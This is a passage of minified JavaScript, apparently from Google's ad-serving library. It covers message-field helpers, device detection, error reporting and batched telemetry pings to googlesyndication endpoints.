l=!1;if(null!=(t=Ve(n,t,void 0,function(n){var t=ye(n,r,!1,e);return l=t!==n&&null!=t,t})))return l&&!wt(t)&&Le(n,e),t}function lr(n){var t=wo;return rr(n=n.j,0|n[w],t,4)||t[ct]||(t[ct]=we(t))}function j(n,t,e){var r=n.j,l=0|r[w],o,l;return null==(t=rr(r,l,t,e))||wt(n,l=0|r[w])||(o=Ce(t))!==t&&(Te(n)&&(l=0|(r=n.j)[w]),Le(r,l=qe(r,l,e,t=o))),t}function A(n,t,e,r){var l=n.j,o=l,l,i=wt(n,l=0|l[w]),u=i?1:r,a=(r=3===u,!i),c=((2===u||a)&&Te(n)&&(l=0|(o=n.j)[w]),(n=He(o,e))===pt?7:0|n[w]),s=Xe(c,l);if(i=!(4&s)){var f=n,g=l,d=!!(2&s);d&&(g|=2);for(var h=!d,p=!0,v=0,_=0;v<f.length;v++){var m=ye(f[v],t,!1,g),b,h,p;m instanceof t&&(d||(b=wt(m),h=h&&!b,p=p&&b),f[_++]=m)}_<v&&(f.length=_),s|=4,s=p?-4097&s:4096|s,s=h?8|s:-9&s}if(s!==c&&(_t(n,s),2&s)&&Object.freeze(n),a&&!(8&s||!n.length&&(1===u||4===u&&(2&s||!(16&s)&&32&l)))){for(Ge(s)&&(n=Xt(n),s=ar(s,l),l=qe(o,l,e,n)),t=n,a=s,c=0;c<t.length;c++)(f=t[c])!==(s=Ce(f))&&(t[c]=s);a|=8,_t(n,s=a=t.length?4096|a:-4097&a)}return Ue(n,s,o,l,e,u,i,r)}function or(n){return n=null==n?void 0:n}function ir(n,t,e){return ze(n,t,e=or(e)),e&&!wt(e)&&Le(n.j),n}function E(n,t,e,r){return Qe(n,t,e,r=or(r)),r&&!wt(r)&&Le(n.j),n}function ur(n,t,e){Pe(n);var r=n.j,l=0|r[w];if(null==e)qe(r,l,t);else{for(var o=e===pt?7:0|e[w],i=o,u=Ge(o),a=u||Object.isFrozen(e),c=!0,s=!0,f=0;f<e.length;f++){var g=e[f];u||(g=wt(g),c=c&&!g,s=s&&g)}u||(o=c?13:5,o=s?-4097&o:4096|o),a&&o===i||(e=Xt(e),i=0,o=ar(o,l)),o!==i&&_t(e,o),l=qe(r,l,t,e),2&o||!(4096&o||16&o)||Le(r,l)}return n}function ar(n,t){return-273&(2&t?2|n:-3&n)}function cr(n,t){Pe(n);var e,r=null!=(e=mt((n=Je(n,4,be,2,!0))===pt?7:0|n[w]))?e:Rn?1024:0;if(Array.isArray(t))for(var e=t.length,l=0;l<e;l++)n.push(_e(t[l],r));else for(e=(t=y(t)).next();!e.done;e=t.next())n.push(_e(e.value,r))}function sr(n,t){return Rn?S(n,t,void 0,void 0,ve):ve(S(n,t))}function fr(n,t,e){return null==(n=S(n,t,void 0,e))||"boolean"==typeof n?n:"number"==typeof n?!!n:void 0}function gr(n,t,e){return ie(S(n,t,void 0,e))}function d(n,t){var e=!1,n;return null!=(n=fr(n,t))&&n}function s(n,t){var e=0,n;return null!=(n=gr(n,t))?n:0}function dr(n,t){var e=0,n;return null!=(n=ue(S(n,t)))?n:0}function hr(n,t){var e=We,n;return null!=(n=sr(n,t))?n:e}function pr(n,t){var e=0;return null!=(n=S(n,t,void 0,void 0,$t))?n:0}function f(n,t){var e="",n;return null!=(n=be(S(n,t)))?n:""}function N(n,t){var e=0,n;return null!=(n=le(S(n,t)))?n:0}function vr(n,t,e){return N(n,Ke(n,e,t))}function _r(n,t,e,r){return j(n,t,Ke(n,r,e))}function mr(n,t){return be(S(n,t,void 0,Fe))}function br(n,t){return le(S(n,t,void 0,Fe))}function yr(n,t,e){return ze(n,t,null==e?e:oe(e))}function wr(n,t,e){return Ye(n,t,null==e?e:oe(e),0)}function Sr(n,t,e){return Ye(n,t,null==e?e:ae(e),"0")}function xr(n,t){var e=performance.now();if(null!=e&&"number"!=typeof e)throw Error("Value of float/double field must be a number, found "+typeof e+": "+e);Ye(n,t,e,0)}function jr(n,t,e){return ze(n,t,me(e))}function Ar(n,t,e){return Ye(n,t,me(e),"")}function Er(n,t,e){return ze(n,t,null==e?e:re(e))}function Nr(n,t,e){return Ye(n,t,null==e?e:re(e),0)}function kr(n,t,e,r){return Qe(n,t,e,null==r?r:re(r))}function o(n,t,e){this.j=r(n,t,e)}function Or(n){return Re(n)}function Ir(n,t){if(null==t)return new n;if(!Array.isArray(t))throw Error();if(Object.isFrozen(t)||Object.isSealed(t)||!Object.isExtensible(t))throw Error();return new n(bt(t))}function Mr(n){return function(){return n[ct]||(n[ct]=we(n))}}function Cr(t){return function(n){if(null==n||""==n)n=new t;else{if(n=JSON.parse(n),!Array.isArray(n))throw Error("dnarr");n=new t(bt(n))}return n}}function Rr(n){this.j=r(n)}function Tr(n){this.j=r(n)}function Pr(n,t){if(n)for(var e in n)Object.prototype.hasOwnProperty.call(n,e)&&t(n[e],e,n)}function Lr(n){try{var t;if(t=!!n&&null!=n.location.href)n:{try{Zn(n.foo),t=!0;break n}catch(n){}t=!1}return t}catch(n){}}function Br(n){return Lr(n.top)?n.top:null}function Wr(n){return function(){return!n.apply(this,arguments)}}function Fr(n){var t=!1,e;return function(){return t||(e=n(),t=!0),e}}function Vr(n){var t=n;return function(){var n;t&&(n=t,t=null,n())}}function zr(){return Mn&&Pn?Pn.mobile:!qr()&&(l("iPod")||l("iPhone")||l("Android")||l("IEMobile"))}function qr(){return Mn&&Pn?!Pn.mobile&&(l("iPad")||l("Android")||l("Silk")):l("iPad")||l("Android")&&!l("Mobile")||l("Silk")}o.prototype.toJSON=function(){return m(this)},o.prototype[gt]=yt,e(Rr,o),e(Tr,o);var Dr=_.globalThis.trustedTypes,Jr;function Ur(){var n=null;if(Dr)try{var t=function(n){return n},n=Dr.createPolicy("goog#html",{createHTML:t,createScript:t,createScriptURL:t})}catch(n){}return n}function Hr(n){this.g=n}function Xr(n){var t;return new Hr(n=(Jr=void 0===Jr?Ur():Jr)?Jr.createScriptURL(n):n)}function Gr(n){if(n instanceof Hr)return n.g;throw Error("")}Hr.prototype.toString=function(){return this.g+""};var Zr=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i,Yr="alternate author bookmark canonical cite help icon license modulepreload next prefetch dns-prefetch prerender preconnect preload prev search subresource".split(" ");function Qr(n){return String(n).replace(/\-([a-z])/g,function(n,t){return t.toUpperCase()})}var Kr=Fr(function(){return zr()?2:qr()?1:0});function $r(){if(!_.globalThis.crypto)return Math.random();try{var n=new Uint32Array(1);return _.globalThis.crypto.getRandomValues(n),n[0]/65536/65536}catch(n){return Math.random()}}var nl,tl=64;function el(){try{return null==nl&&(nl=new Uint32Array(64)),64<=tl&&(crypto.getRandomValues(nl),tl=0),nl[tl++]}catch(n){return Math.floor(4294967296*Math.random())}}function rl(n,t){if(!Et(n.goog_pvsid))try{var e=el()+4294967296*(2097151&el());Object.defineProperty(n,"goog_pvsid",{value:e,configurable:!1})}catch(n){t.wa({methodName:784,Da:n})}return(!(n=Number(n.goog_pvsid))||n<=0)&&t.wa({methodName:784,Da:Error("Invalid correlator, "+n)}),n||-1}function ll(n){var t=gn.apply(1,arguments);if(0===t.length)return Xr(n[0]);for(var e=n[0],r=0;r<t.length;r++)e+=encodeURIComponent(t[r])+n[r+1];return Xr(e)}function ol(n,t){var e=(n=Gr(n).toString()).split(/[?#]/),r=/[?]/.test(n)?"?"+e[1]:"";return il(e[0],r,/[#]/.test(n)?"#"+(r?e[2]:e[1]):"",t)}function il(n,e,t,r){function l(n,t){null!=n&&(Array.isArray(n)?n.forEach(function(n){return l(n,t)}):(e+=o+encodeURIComponent(t)+"="+encodeURIComponent(n),o="&"))}var o=e.length?"&":"?";return r.constructor===Object&&(r=b(Object,"entries").call(Object,r)),Array.isArray(r)?r.forEach(function(n){return l(n[1],n[0])}):r.forEach(l),Xr(n+e+t)}function ul(n,t){var e=vl("SCRIPT",n),r,l;e.src=Gr(t),(r=null!=(t=null==(l=(r=t=void 0===(t=e.ownerDocument)?document:t).querySelector)?void 0:l.call(r,"script[nonce]"))&&(t.nonce||t.getAttribute("nonce"))||"")&&e.setAttribute("nonce",r),(n=n.getElementsByTagName("script")[0])&&n.parentNode&&n.parentNode.insertBefore(e,n)}function al(n,t){return t.getComputedStyle?t.getComputedStyle(n,null):n.currentStyle}var cl=/^([0-9.]+)px$/,sl=/^(-?[0-9.]{1,30})$/;function fl(n){return!sl.test(n)||(n=Number(n),isNaN(n))?null:n}function gl(n){return(n=cl.exec(n))?+n[1]:null}function dl(e){Pr({display:"none"},function(n,t){e.style.setProperty(t,n,"important")})}function hl(){var n=O(rc).i(tc.g,tc.defaultValue),t=h.document;if(n.length&&t.head)for(var n,e=(n=y(n)).next(),r;!e.done;e=n.next()){(e=e.value)&&t.head&&(r=vl("META"),t.head.appendChild(r),r.httpEquiv="origin-trial",r.content=e)}}function pl(n){return rl(n,{wa:function(){}})}function vl(n,t){return(t=void 0===t?document:t).createElement(String(n).toLowerCase())}var _l=[];function ml(){var n=_l;_l=[];for(var n,t=(n=y(n)).next();!t.done;t=n.next()){t=t.value;try{t()}catch(n){}}}function bl(n,t){this.width=n,this.height=t}function yl(n,t){var e={},r;for(r in n)t.call(void 0,n[r],r,n)&&(e[r]=n[r]);return e}function wl(n,t){for(var e in n)if(t.call(void 0,n[e],e,n))return!0;return!1}function Sl(n){var t=[],e=0,r;for(r in n)t[e++]=n[r];return t}function xl(n){var t={},e;for(e in n)t[e]=n[e];return t}function jl(n,t){return t=String(t),"application/xhtml+xml"===n.contentType&&(t=t.toLowerCase()),n.createElement(t)}function Al(n){this.g=n||k.document||document}function El(n,t,e){"function"==typeof n.addEventListener&&n.addEventListener(t,e,!1)}function Nl(n,t,e){return"function"==typeof n.removeEventListener&&(n.removeEventListener(t,e,!1),!0)}function kl(n){var t=Cl;"complete"===t.readyState||"interactive"===t.readyState?(_l.push(n),1===_l.length&&(_.Promise?_.Promise.resolve().then(ml):"function"==typeof(n=window.setImmediate)?n(ml):setTimeout(ml,0))):t.addEventListener("DOMContentLoaded",n)}function Ol(e,n,r,t){t=void 0!==t&&t,e.google_image_requests||(e.google_image_requests=[]);var l=vl("IMG",e.document),o;r&&(El(l,"load",o=function(){var n,t;r&&0<=(t=qn(n=e.google_image_requests,l))&&Array.prototype.splice.call(n,t,1),Nl(l,"load",o),Nl(l,"error",o)}),El(l,"error",o)),t&&(l.attributionSrc=""),l.src=n,e.google_image_requests.push(l)}function Il(n,t){var e=!1,r="https://pagead2.googlesyndication.com/pagead/gen_204?id="+t;Pr(n,function(n,t){!n&&0!==n||(r+="&"+t+"="+encodeURIComponent(String(n)))}),Ml(r,!1)}function Ml(n,t){var e=window,r=(t=void 0!==t&&t,!1);e.fetch?e.fetch(n,t={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"}):Ol(e,n,void 0!==t&&t,!1)}(n=bl.prototype).aspectRatio=function(){return this.width/this.height},n.isEmpty=function(){return!(this.width*this.height)},n.ceil=function(){return this.width=Math.ceil(this.width),this.height=Math.ceil(this.height),this},n.floor=function(){return this.width=Math.floor(this.width),this.height=Math.floor(this.height),this},n.round=function(){return this.width=Math.round(this.width),this.height=Math.round(this.height),this},n.scale=function(n,t){return this.width*=n,this.height*="number"==typeof t?t:n,this},Al.prototype.contains=function(n,t){if(!n||!t)return!1;if(n.contains&&1==t.nodeType)return n==t||n.contains(t);if(void 0!==n.compareDocumentPosition)return n==t||!!(16&n.compareDocumentPosition(t));for(;t&&n!=t;)t=t.parentNode;return t==n};var Cl=document,h=window,Rl=Z(["https://pagead2.googlesyndication.com/pagead/js/logging_library.js"]),Tl=null;function Pl(n,t){t=void 0===t?[]:t;var e=!1;if(k.google_logging_queue||(e=!0,k.google_logging_queue=[]),k.google_logging_queue.push([n,t]),n=e){if(null==Tl){Tl=!1;try{var r=Br(k);r&&-1!==r.location.hash.indexOf("google_logging")&&(Tl=!0)}catch(n){}}n=Tl}n&&ul(k.document,ll(Rl))}function Ll(n,t){var e={};this.error=n,this.meta=e,this.context=t.context,this.msg=t.message||"",this.id=t.id||"jserror"}function Bl(n){return n.error&&n.meta&&n.id}function Wl(n){return new Ll(n,{message:Fl(n)})}function Fl(n){var t=n.toString();if(n.name&&-1==t.indexOf(n.name)&&(t+=": "+n.name),n.message&&-1==t.indexOf(n.message)&&(t+=": "+n.message),n.stack)n:{n=n.stack;var e=t,r;try{-1==n.indexOf(e)&&(n=e+"\n"+n);for(;n!=r;)n=(r=n).replace(RegExp("((https?:/..*/)[^/:]*:\\d+(?:.|\n)*)\\2"),"$1");t=n.replace(RegExp("\n *","g"),"\n");break n}catch(n){t=e;break n}t=void 0}return t}var Vl=RegExp("^https?://(\\w|-)+\\.cdn\\.ampproject\\.(net|org)(\\?|/|$)");function zl(n,t){this.g=n,this.i=t}function ql(n,t,e){this.url=n,this.A=t,this.g=!!e,this.depth=null}var Dl=null;function Jl(){var t=window;if(null===Dl){Dl="";try{var e="",n;try{e=t.top.location.hash}catch(n){e=t.location.hash}e&&(n=e.match(/\bdeid=([\d,]+)/),Dl=n?n[1]:"")}catch(n){}}return Dl}function Ul(){var n=k;return(n=n.performance)&&n.now&&n.timing?Math.floor(n.now()+n.timing.navigationStart):Date.now()}function Hl(){var n=k;return(n=n.performance)&&n.now?n.now():null}function Xl(n,t){var e=Hl()||Ul();this.label=n,this.type=t,this.value=e,this.duration=0,this.taskId=this.slotId=void 0,this.uniqueId=Math.random()}var Gl=k.performance,Zl=!!(Gl&&Gl.mark&&Gl.measure&&Gl.clearMarks),Yl=Fr(function(){var n;return n=(n=Zl)?!!(n=Jl()).indexOf&&0<=n.indexOf("1337"):n});function Ql(n){this.i=[],this.l=n||k;var t=null;n&&(n.google_js_reporting_queue=n.google_js_reporting_queue||[],this.i=n.google_js_reporting_queue,t=n.google_measure_js_timing),this.g=Yl()||(null!=t?t:Math.random()<1)}function Kl(n){if(n.g=!1,n.i!==n.l.google_js_reporting_queue){if(Yl())for(var t=n.i,e=$l,r=t.length,l="string"==typeof t?t.split(""):t,o=0;o<r;o++)o in l&&e.call(void 0,l[o],o,t);n.i.length=0}}function $l(n){n&&Gl&&Yl()&&(Gl.clearMarks("goog_"+n.label+"_"+n.uniqueId+"_start"),Gl.clearMarks("goog_"+n.label+"_"+n.uniqueId+"_end"))}function no(){this.l="&",this.i={},this.u=0,this.g=[]}function to(n,t){var e={};return e[n]=t,[e]}function eo(n,e,r,l,o){var i=[];return Pr(n,function(n,t){(n=ro(n,e,r,l,o))&&i.push(t+"="+n)}),i.join(e)}function ro(n,t,e,r,l){if(null==n)return"";if(t=t||"&","string"==typeof(e=e||",$")&&(e=e.split("")),n instanceof Array){if((r=r||0)<e.length){for(var o=[],i=0;i<n.length;i++)o.push(ro(n[i],t,e,r+1,l));return o.join(e[r])}}else if("object"==typeof n)return(l=l||0)<2?encodeURIComponent(eo(n,t,e,r,l+1)):"...";return encodeURIComponent(String(n))}function lo(n,t,e){t="https://"+t+e;var r=oo(n)-e.length;if(r<0)return"";n.g.sort(function(n,t){return n-t}),e=null;for(var l="",o=0;o<n.g.length;o++)for(var i=n.g[o],u=n.i[i],a=0;a<u.length;a++){if(!r){e=null==e?i:e;break}var c=eo(u[a],n.l,",$");if(c){if((c=l+c).length<=r){r-=c.length,t+=c,l=n.l;break}e=null==e?i:e}}return t+(n=null!=e?l+"trn="+e:"")}function oo(n){var t=1,e;for(e in n.i)e.length>t&&(t=e.length);return 3997-t-n.l.length-1}Ql.prototype.start=function(n,t){return this.g?(t="goog_"+(n=new Xl(n,t)).label+"_"+n.uniqueId+"_start",Gl&&Yl()&&Gl.mark(t),n):null},Ql.prototype.end=function(n){var t;this.g&&"number"==typeof n.value&&(n.duration=(Hl()||Ul())-n.value,t="goog_"+n.label+"_"+n.uniqueId+"_end",Gl&&Yl()&&Gl.mark(t),!this.g||2048<this.i.length||this.i.push(n))};var io=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$"),uo=/#|$/;function ao(n,t){var e=n.search(uo);n:{for(var r=0,l=t.length;0<=(r=n.indexOf(t,r))&&r<e;){var o=n.charCodeAt(r-1);if((38==o||63==o)&&(!(o=n.charCodeAt(r+l))||61==o||38==o||35==o))break n;r+=l+1}r=-1}return r<0?null:(((l=n.indexOf("&",r))<0||e<l)&&(l=e),r+=t.length+1,decodeURIComponent(n.slice(r,-1!==l?l:0).replace(/\+/g," ")))}function co(){var n=hu;this.B=gu,this.i=void 0===n?null:n,this.g=null,this.l=!1,this.u=this.I}function so(n){this.j=r(n)}(n=co.prototype).yb=function(n){this.u=n},n.Ka=function(n){this.g=n},n.zb=function(n){this.l=n},n.ha=function(t,e,r){try{var l,n;this.i&&this.i.g?(l=this.i.start(t.toString(),3),n=e(),this.i.end(l)):n=e()}catch(n){e=!0;try{$l(l),e=this.u(t,Wl(n),void 0,r)}catch(n){this.I(217,n)}if(!e)throw n;var l,t;null!=(l=window.console)&&null!=(t=l.error)&&t.call(l,n)}return n},n.Ia=function(t,e){var r=this;return function(){var n=gn.apply(0,arguments);return r.ha(t,function(){return e.apply(void 0,n)})}},n.I=function(t,n,e,r,l){l=l||"jserror";var o=void 0,i,u;try{var a=new no,c,s=(a.g.push(1),a.i[1]=to("context",t),(n=Bl(n)?n:Wl(n)).msg&&(c=n.msg.substring(0,512),a.g.push(2),a.i[2]=to("msg",c)),n.meta||{}),f;if(this.g)try{this.g(s)}catch(n){}if(r)try{r(s)}catch(n){}if(r=[s],a.g.push(3),a.i[3]=r,!(f=v)){c=k,r=[],s=null;do{var g=c,d,s;s=Lr(g)?(d=g.location.href,g.document&&g.document.referrer||null):(d=s,null),r.push(new ql(d||"",g));try{c=g.parent}catch(n){c=null}}while(c&&g!==c);for(var d=0,h=r.length-1;d<=h;++d)r[d].depth=h-d;if((g=k).location&&g.location.ancestorOrigins&&g.location.ancestorOrigins.length===r.length-1)for(h=1;h<r.length;++h){var p=r[h];p.url||(p.url=g.location.ancestorOrigins[h-1]||"",p.g=!0)}f=r}for(var v=f,_=new ql(k.location.href,k,!1),f=null,m=v.length-1,g=m;0<=g;--g){var b=v[g];if(!f&&Vl.test(b.url)&&(f=b),b.url&&!b.g){_=b;break}}var b=null,y=v.length&&v[m].url,w,S=((o=new zl(_,b=0!==_.depth&&y?v[m]:b)).i&&(w=o.i.url||"",a.g.push(4),a.i[4]=to("top",w)),{url:o.g.url||""}),x,j,A,E,v,N,N=o.g.url?(j=(x=o.g.url.match(io))[1],E=x[4],v="",j&&(v+=j+":"),(A=x[3])&&(v=v+"//"+A,E)&&(v+=":"+E),v):"",S=[S,{url:N}];a.g.push(5),a.i[5]=S,fu(this.B,l,a,this.l,e)}catch(n){try{fu(this.B,l,{context:"ecmserr",rctx:t,msg:Fl(n),url:null!=(u=null==o?void 0:o.g.url)?u:""},this.l,e)}catch(n){}}return!0},n.za=function(t,n){var e=this;n.catch(function(n){e.I(t,(n=n||"unknown rejection")instanceof Error?n:Error(n),void 0,e.g||void 0)})},e(so,o);var fo=[2,3,4];function go(n){this.j=r(n)}e(go,o);var ho=[3,4,5],po=[6,7];function vo(n){this.j=r(n)}e(vo,o);var _o=[4,5];function mo(n,t){var e=A(n,go,2,x()),r,l,l,l;if(!e.length)return bo(n,t);if(1===(n=N(n,1)))return(r=mo(e[0],t)).success?{success:!0,value:!r.value}:r;switch(e=Jn(e,function(n){return mo(n,t)}),n){case 2:return null!=(l=null!=(r=b(e,"find").call(e,function(n){return n.success&&!n.value}))?r:b(e,"find").call(e,function(n){return!n.success}))?l:{success:!0,value:!0};case 3:return null!=(l=null!=(l=b(e,"find").call(e,function(n){return n.success&&n.value}))?l:b(e,"find").call(e,function(n){return!n.success}))?l:{success:!0,value:!1};default:return{success:!1,P:3}}}function bo(n,t){var e=$e(n,ho);n:{switch(e){case 3:var r=vr(n,3,ho);break n;case 4:r=vr(n,4,ho);break n;case 5:r=vr(n,5,ho);break n}r=void 0}if(!r)return{success:!1,P:2};if(!(t=(t=t[e])&&t[r]))return{success:!1,property:r,na:e,P:1};try{var l=t.apply,o=Je(n,8,be,x()),i=l.call(t,null,g(o))}catch(n){return{success:!1,property:r,na:e,P:2}}if(4===(l=N(n,1)))return{success:!0,value:!!i};if(5===l)return{success:!0,value:null!=i};if(12===l)n=f(n,Ke(n,po,7));else n:{switch(e){case 4:n=pr(n,Ke(n,po,6));break n;case 5:n=f(n,Ke(n,po,7));break n}n=void 0}if(null==n)return{success:!1,property:r,na:e,P:3};if(6===l)return{success:!0,value:i===n};if(9===l)return{success:!0,value:null!=i&&0===On(String(i),n)};if(null==i)return{success:!1,property:r,na:e,P:4};switch(l){case 7:e=i<n;break;case 8:e=n<i;break;case 12:e=Nt(n)&&Nt(i)&&new RegExp(n).test(i);break;case 10:e=null!=i&&-1===On(String(i),n);break;case 11:e=null!=i&&1===On(String(i),n);break;default:return{success:!1,P:3}}return{success:!0,value:e}}function yo(n,t){return n?t?mo(n,t):{success:!1,P:1}:{success:!0,value:!0}}function wo(n){this.j=r(n)}function So(n){return Je(n,4,be,x())}function xo(n){this.j=r(n)}function jo(n){this.j=r(n)}e(wo,o),e(xo,o),xo.prototype.getValue=function(){return j(this,wo,2)},e(jo,o);var Ao=Cr(jo),Eo=[1,2,3,6,7,8];function No(n){this.j=r(n)}function ko(n,t){try{var e=function(n){var t={};return[(t[n.Ma]=n.Ha,t)]};return JSON.stringify([n.filter(function(n){return n.xa}).map(e),m(t),n.filter(function(n){return!n.xa}).map(e)])}catch(n){return Oo(n,t),""}}function Oo(n,t){try{Il({m:Fl(n instanceof Error?n:Error(String(n))),b:N(t,1)||null,v:f(t,2)||null},"rcs_internal")}catch(n){}}function Io(n,t,e){this.C=e,n=Nr(e=new No,1,n),this.l=Ar(n,2,t)}function Mo(n){var t,e,r,l,o,i,u,e;return n.C&&(t=n.l,r=(e=[]).concat,l=_.Set,i=(o=[]).concat,u=Je(n.l,3,ie,x()),Ze(t,3,e=r.call(e,g(new l(i.call(o,g(u),g(n.C()))))),oe)),Re(n.l)}function Co(n){this.j=r(n)}function Ro(n){this.j=r(n)}function To(n){this.j=r(n)}function Po(n,t){return ze(n,1,null==t?t:ae(t))}function Lo(n,t){return ze(n,2,null==t?t:ae(t))}function Bo(n){this.j=r(n)}function Wo(n){this.j=r(n)}function Fo(n){this.j=r(n)}function Vo(n){this.j=r(n)}function zo(n){var t;return Nr(new Vo,1,n)}e(No,o),e(Co,o),Co.prototype.getWidth=function(){return s(this,3)},Co.prototype.getHeight=function(){return s(this,4)},e(Ro,o),e(To,o),To.prototype.getWidth=function(){return hr(this,1)},To.prototype.getHeight=function(){return hr(this,2)},e(Bo,o),e(Wo,o),e(Fo,o),e(Vo,o);var qo=[5,6,7,8,9,10,11,12,13,14];function Do(n){this.j=r(n)}function Jo(n){this.j=r(n)}function Uo(n){this.j=r(n)}function Ho(n){this.j=r(n)}function Xo(n){this.j=r(n)}function Go(n){return er(n,Ho,3)}function Zo(n){this.j=r(n)}function Yo(n){this.j=r(n)}function Qo(n){this.j=r(n)}function Ko(n){this.j=r(n)}e(Do,o),e(Jo,o),Jo.prototype.getValue=function(){return N(this,1)},e(Uo,o),Uo.prototype.getContentUrl=function(){return f(this,4)},e(Ho,o),e(Xo,o),e(Zo,o),Zo.prototype.getContentUrl=function(){return f(this,1)},e(Yo,o),e(Qo,o),e(Ko,o);var $o=[4,5,6,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23];function ni(n){this.j=r(n)}function ti(n){this.j=r(n)}function ei(n,t){return Nr(n,1,t)}function ri(n,t){return Nr(n,2,t)}function li(n){this.j=r(n)}e(ni,o),e(ti,o),e(li,o);var oi=[1,2];function ii(n){this.j=r(n)}function ui(n,t){return ir(n,1,t)}function ai(n,t){return ur(n,2,t)}function ci(n,t){return Ze(n,4,t,oe)}function si(n,t){return ur(n,5,t)}function fi(n,t){return Nr(n,6,t)}function gi(n){this.j=r(n)}e(ii,o),e(gi,o);var di=[1,2,3,4,6];function hi(n){this.j=r(n)}function pi(n){this.j=r(n)}function vi(n){var t;return E(new pi,4,_i,n)}e(hi,o),e(pi,o),pi.prototype.getTagSessionCorrelator=function(){return hr(this,2)};var _i=[4,5,7,8,9];function mi(n){this.j=r(n)}function bi(n){this.j=r(n)}function yi(){var n,n;return Ar(n=Ce(n=ws()),1,bs())}function wi(n){this.j=r(n)}function Si(n){this.j=r(n)}function xi(n){this.j=r(n)}e(mi,o),e(bi,o),e(wi,o),e(Si,o),Si.prototype.getTagSessionCorrelator=function(){return hr(this,1)},e(xi,o);var ji=[1,7],Ai=[4,6,8];function Ei(){Io.apply(this,arguments)}function Ni(){Ei.apply(this,arguments)}function ki(n,t){var e;_.globalThis.fetch?_.globalThis.fetch(n,{method:"POST",body:t,keepalive:t.length<65536,credentials:"omit",mode:"no-cors",redirect:"follow"}).catch(function(){}):((e=new XMLHttpRequest).open("POST",n,!0),e.send(t))}function Oi(n,t,e,r,l,o,i,u,a){Ni.call(this,n,t,a),this.da=e,this.X=r,this.ea=l,this.F=o,this.M=i,this.B=u,this.g=[],this.i=null,this.D=!1}function Ii(n){var t;null!==n.i&&(clearTimeout(n.i),n.i=null),n.g.length&&(t=ko(n.g,Mo(n)),n.X(n.da+"?e=1",t),n.g=[])}function Mi(n,t,e,r,l,o,i){Oi.call(this,n,t,"https://pagead2.googlesyndication.com/pagead/ping",ki,void 0===e?1e3:e,void 0===r?100:r,void 0!==l&&l&&!!_.globalThis.fetch,o,i)}function Ci(n,t,e){var t=new Mi(6,"unknown",t);this.B=n,this.u=e,this.i=t,this.g=[],this.l=0<n&&$r()<1/n}function Ri(n,t,e,r,l,o){var i;n.l&&(i=ri(ei(new ti,t),e),t=vi(t=fi(ai(ui(si(ci(new ii,r),l),i),n.g.slice()),o)),n.i.Aa(Li(n,t)),1===o||3===o||4===o&&!n.g.some(function(n){return N(n,1)===N(i,1)&&N(n,2)===e}))&&(n.g.push(i),100<n.g.length)&&n.g.shift()}function Ti(n,t,e,r){var l;n.l&&(t=yr(new ni,1,t),r=Er(e=yr(t,2,e),3,r),r=E(e=new pi,8,_i,r),n.i.Aa(Li(n,r)))}function Pi(n,t,e,r,l){if(n.l){var o;if(r=yr(e=Er(t=ir(new vo,1,t),2,e),3,r),void 0===l.na)kr(r,4,_o,l.P);else switch(l.na){case 3:l=Er(e=kr(e=new so,2,fo,l.property),1,l.P),E(r,5,_o,l);break;case 4:l=Er(e=kr(e=new so,3,fo,l.property),1,l.P),E(r,5,_o,l);break;case 5:l=Er(e=kr(e=new so,4,fo,l.property),1,l.P),E(r,5,_o,l)}l=E(l=new pi,9,_i,r),n.i.Aa(Li(n,l))}}function Li(n,t){var e=Date.now(),e;return t=Sr(t,1,e=b(Number,"isFinite").call(Number,e)?Math.round(e):0),t=Sr(t,2,e=pl(window)),Sr(t,6,n.B)}function O(n){var t="Ga";return n.Ga&&n.hasOwnProperty(t)?n.Ga:(t=new n,n.Ga=t)}function Bi(){var n={};this.O=(n[3]={},n[4]={},n[5]={},n)}e(Ei,Io),e(Ni,Ei),Ni.prototype.dc=function(){this.u.apply(this,g(gn.apply(0,arguments).map(function(n){return{xa:!0,Ma:3,Ha:m(n)}})))},Ni.prototype.Aa=function(){this.u.apply(this,g(gn.apply(0,arguments).map(function(n){return{xa:!0,Ma:4,Ha:m(n)}})))},Ni.prototype.ia=function(){this.u.apply(this,g(gn.apply(0,arguments).map(function(n){return{xa:!0,Ma:7,Ha:m(n)}})))},e(Oi,Ni),Oi.prototype.u=function(){var n=gn.apply(0,arguments),t=this;try{this.M&&65536<=ko(this.g.concat(n),Mo(this)).length&&Ii(this),this.B&&!this.D&&(this.D=!0,R0(this.B,function(){Ii(t)})),this.g.push.apply(this.g,g(n)),this.g.length>=this.F&&Ii(this),this.g.length&&null===this.i&&(this.i=setTimeout(function(){Ii(t)},this.ea))}catch(n){Oo(n,Mo(this))}},e(Mi,Oi);var Wi=/^true$/.test("false");function Fi(n,t){switch(t){case 1:return vr(n,1,Eo);case 2:return vr(n,2,Eo);case 3:return vr(n,3,Eo);case 6:return vr(n,6,Eo);case 8:return vr(n,8,Eo);default:return null}}function Vi(n,t){if(!n)return null;switch(t){case 1:return d(n,1);case 7:return f(n,3);case 2:return pr(n,2);case 3:return f(n,3);case 6:case 8:return So(n);default:return null}}var zi=Fr(function(){if(Wi)try{var n=void 0===n?window:n;try{var t=n.sessionStorage.getItem("GGDFSSK")}catch(n){t=null}if(t)return JSON.parse(t)}catch(n){}return{}});function qi(n,t,e,r){var l=r=void 0===r?0:r,o,o;return O(Ji).l[l]=null!=(o=null==(o=O(Ji).l[l])?void 0:o.add(t))?o:(new _.Set).add(t),null!=(l=zi())[t]?l[t]:(t=Yi(r)[t])&&null!=(n=Vi(t=Di(t=Ao(JSON.stringify(t))),n))?n:e}function Di(n){var t=O(Bi).O,e;if(t&&8!==$e(n,Eo)){var e=Hn(A(n,xo,5,x()),function(n){return(n=yo(j(n,go,1),t)).success&&n.value}),e;if(e)return null!=(e=e.getValue())?e:null}return null!=(e=j(n,wo,4))?e:null}function Ji(){this.i={},this.u=[],this.l={},this.g=new _.Map}function Ui(n,t,e){return!!qi(1,n,void 0!==t&&t,e)}function Hi(n,t,e){return t=void 0===t?0:t,n=Number(qi(2,n,t,e)),isNaN(n)?t:n}function Xi(n,t,e){return"string"==typeof(n=qi(3,n,t=void 0===t?"":t,e))?n:t}function Gi(n,t,e){return n=qi(6,n,t=void 0===t?[]:t,e),Array.isArray(n)?n:t}function Zi(n,t,e){return 